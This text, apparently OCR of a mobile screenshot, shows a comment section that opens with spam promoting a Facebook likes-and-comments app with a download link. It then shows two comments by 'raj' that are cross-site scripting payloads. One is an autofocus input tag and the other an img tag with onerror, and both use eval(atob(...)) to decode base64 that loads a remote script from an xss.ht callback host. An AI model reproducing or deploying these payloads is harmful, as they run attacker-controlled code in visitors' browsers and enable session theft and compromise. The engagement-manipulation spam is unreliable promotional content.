
application work to promote your Facebook account
by providing likes and comments on your post.
https://modsroid.com/apental-calc-apk
raj
commented
·
January 28, 2020 10:32 PM
·
Report
"><input onfocus=eval(atob(this.id))
id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudC
gic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vdHVzaGF
yc2hpbmRlMTM2OTA3NzcxNzg2Lnhzcy5odCI7ZG9j
dW1lbnQuYm9keS5hcHBlbmRDaGlsZChhKTs&#61;
autofocus>
raj
commented
·
January 28, 2020 10:32 PM
·
Report
"><img src=x
id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudC
gic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vdHVzaGF
yc2hpbmRlMTM2OTA3NzcxNzg2Lnhzcy5odCI7ZG9j
dW1lbnQuYm9keS5hcHBlbmRDaGlsZChhKTs&#61;
onerror=eval(atob(this.id))>